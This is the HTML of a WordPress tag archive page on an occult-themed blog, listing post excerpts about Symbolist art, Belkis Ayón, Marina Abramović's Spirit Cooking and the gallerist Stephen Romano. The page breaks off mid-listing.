

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/art-2/
body_size: 14144
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>art &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; art Tag Feed" href="https://zeroequalstwo.net/tag/art-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/art-2/"><meta property="og:title" content="art &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="art &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/art-2/">
<meta itemprop="name" content="art &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-art-2 tag-37 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					art				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-10055" class="clearfix post-10055 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-carl-jung tag-archetypes tag-art-2 tag-aubrey-berdsley tag-baudelaire tag-edgar-allen-poe tag-jean-delville tag-mythology tag-sigmund-freud tag-sybolism">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/flowers-of-evil-symbolist-making-the-invisible-visible/" rel="bookmark">Flowers of Evil &#8211; Symbolist making the Invisible Visible</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/flowers-of-evil-symbolist-making-the-invisible-visible/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-12T17:52:52-05:00">January 12, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/flowers-of-evil-symbolist-making-the-invisible-visible/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/flowers-of-evil-symbolist-making-the-invisible-visible/" title="Flowers of Evil &#8211; Symbolist making the Invisible Visible" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/431839031-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Flowers of Evil and the Macabre Literary Imagination of Symbolism Vampires, fountains of blood, giantesses, dancing serpents, and “casks of hatred” populate Charles Baudelaire’s Les Fleurs du Mal, a collection of poems from 1857. Similarly nightmarish imagery fills Flowers of Evil: Symbolist Drawings,&hellip; <a href="https://zeroequalstwo.net/flowers-of-evil-symbolist-making-the-invisible-visible/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/carl-jung/" rel="tag">#carl jung</a>, <a href="https://zeroequalstwo.net/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/aubrey-berdsley/" rel="tag">Aubrey Berdsley</a>, <a href="https://zeroequalstwo.net/tag/baudelaire/" rel="tag">Baudelaire</a>, <a href="https://zeroequalstwo.net/tag/edgar-allen-poe/" rel="tag">Edgar Allen Poe</a>, <a href="https://zeroequalstwo.net/tag/jean-delville/" rel="tag">Jean Delville</a>, <a href="https://zeroequalstwo.net/tag/mythology/" rel="tag">mythology</a>, <a href="https://zeroequalstwo.net/tag/sigmund-freud/" rel="tag">Sigmund Freud</a>, <a href="https://zeroequalstwo.net/tag/sybolism/" rel="tag">sybolism</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10055--></article>
			
				
<article id="post-9972" class="clearfix post-9972 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-exhibitions tag-secret-societies tag-afro-cuban-religion tag-art-2 tag-art-exhibition tag-belkis-ayon tag-collography tag-esoteric-art tag-print-making tag-the-fowler-museum tag-ucla">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/belkis-ayon-late-cuban-female-artist-draws-inspiration-from-abakua-a-mens-secret-society/" rel="bookmark">Belkis Ayón late Cuban female artist draws inspiration from Abakuá, a men&#8217;s secret society</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/belkis-ayon-late-cuban-female-artist-draws-inspiration-from-abakua-a-mens-secret-society/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-04T06:59:33-05:00">January 4, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/belkis-ayon-late-cuban-female-artist-draws-inspiration-from-abakua-a-mens-secret-society/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/belkis-ayon-late-cuban-female-artist-draws-inspiration-from-abakua-a-mens-secret-society/" title="Belkis Ayón late Cuban female artist draws inspiration from Abakuá, a men&#8217;s secret society" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/larger1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp;  Nkame: A Retrospective of Cuban Printmaker BelkisAyón exhibition of Cuban artist Belkis Ayón&#8221;Nkame: A Retrospective of Cuban Printmaker Belkis Ayón&#8221; opens October 2, 2016(Los Angeles, CA)—The Fowler Museum at UCLA is pleased to be the first museum in the&hellip; <a href="https://zeroequalstwo.net/belkis-ayon-late-cuban-female-artist-draws-inspiration-from-abakua-a-mens-secret-society/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-exhibitions/" rel="tag">#art exhibitions</a>, <a href="https://zeroequalstwo.net/tag/secret-societies/" rel="tag">#secret societies</a>, <a href="https://zeroequalstwo.net/tag/afro-cuban-religion/" rel="tag">Afro-Cuban Religion</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/art-exhibition/" rel="tag">art exhibition</a>, <a href="https://zeroequalstwo.net/tag/belkis-ayon/" rel="tag">Belkis Ayón</a>, <a href="https://zeroequalstwo.net/tag/collography/" rel="tag">collography</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/print-making/" rel="tag">print making</a>, <a href="https://zeroequalstwo.net/tag/the-fowler-museum/" rel="tag">The Fowler Museum</a>, <a href="https://zeroequalstwo.net/tag/ucla/" rel="tag">UCLA</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-9972--></article>
			
				
<article id="post-9706" class="clearfix post-9706 post type-post status-publish format-standard has-post-thumbnail hentry category-academicresearch category-art tag-occult tag-satanism tag-art-2 tag-contemporary-art tag-marina-abramovic tag-performance-art tag-spirit-cooking">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/spirit-cooking-and-satanism-performance-art-and-magick/" rel="bookmark">Spirit Cooking, Satanism &#8211; Art and the Occult</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/spirit-cooking-and-satanism-performance-art-and-magick/" rel="bookmark"><time class="entry-date published updated" datetime="2016-12-13T12:00:30-05:00">December 13, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/spirit-cooking-and-satanism-performance-art-and-magick/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/spirit-cooking-and-satanism-performance-art-and-magick/" title="Spirit Cooking, Satanism &#8211; Art and the Occult" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/12/images-1-1-640x250.jpeg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; I have finally found an intelligent, mediated and informed statement in response to accusations connecting the Art work of Marina Abramovič with a version of Satanic hysteria. I think it is important that these types of issues are commented&hellip; <a href="https://zeroequalstwo.net/spirit-cooking-and-satanism-performance-art-and-magick/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/academicresearch/" rel="category tag">Academic/Research</a>, <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/occult/" rel="tag">#occult</a>, <a href="https://zeroequalstwo.net/tag/satanism/" rel="tag">#satanism</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/contemporary-art/" rel="tag">contemporary art</a>, <a href="https://zeroequalstwo.net/tag/marina-abramovic/" rel="tag">Marina Abramovič</a>, <a href="https://zeroequalstwo.net/tag/performance-art/" rel="tag">performance art</a>, <a href="https://zeroequalstwo.net/tag/spirit-cooking/" rel="tag">Spirit Cooking</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-9706--></article>
			
				
<article id="post-9272" class="clearfix post-9272 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-exhibitions tag-blam tag-occult-art tag-stephen-roman tag-art-2 tag-carlos-castanenda tag-charles-dellschau tag-contemporary-art tag-darcilio-lima tag-esoteric-art tag-esoteric-art-exhibition tag-folk-art tag-jacob-bohme tag-magical-practise tag-olga-frobe-kapteyn tag-outsider-art tag-shaman tag-spirituality tag-stephen-romano-gallery tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/stephen-romano-nys-champion-of-esoteric-art/" rel="bookmark">Stephen Romano: NY&#8217;s Champion of Esoteric Art</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/stephen-romano-nys-champion-of-esoteric-art/" rel="bookmark"><time class="entry-date published updated" datetime="2016-10-31T07:18:53-04:00">October 31, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/stephen-romano-nys-champion-of-esoteric-art/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/stephen-romano-nys-champion-of-esoteric-art/" title="Stephen Romano: NY&#8217;s Champion of Esoteric Art" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/10/The-Mystery-Of-Life-2-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
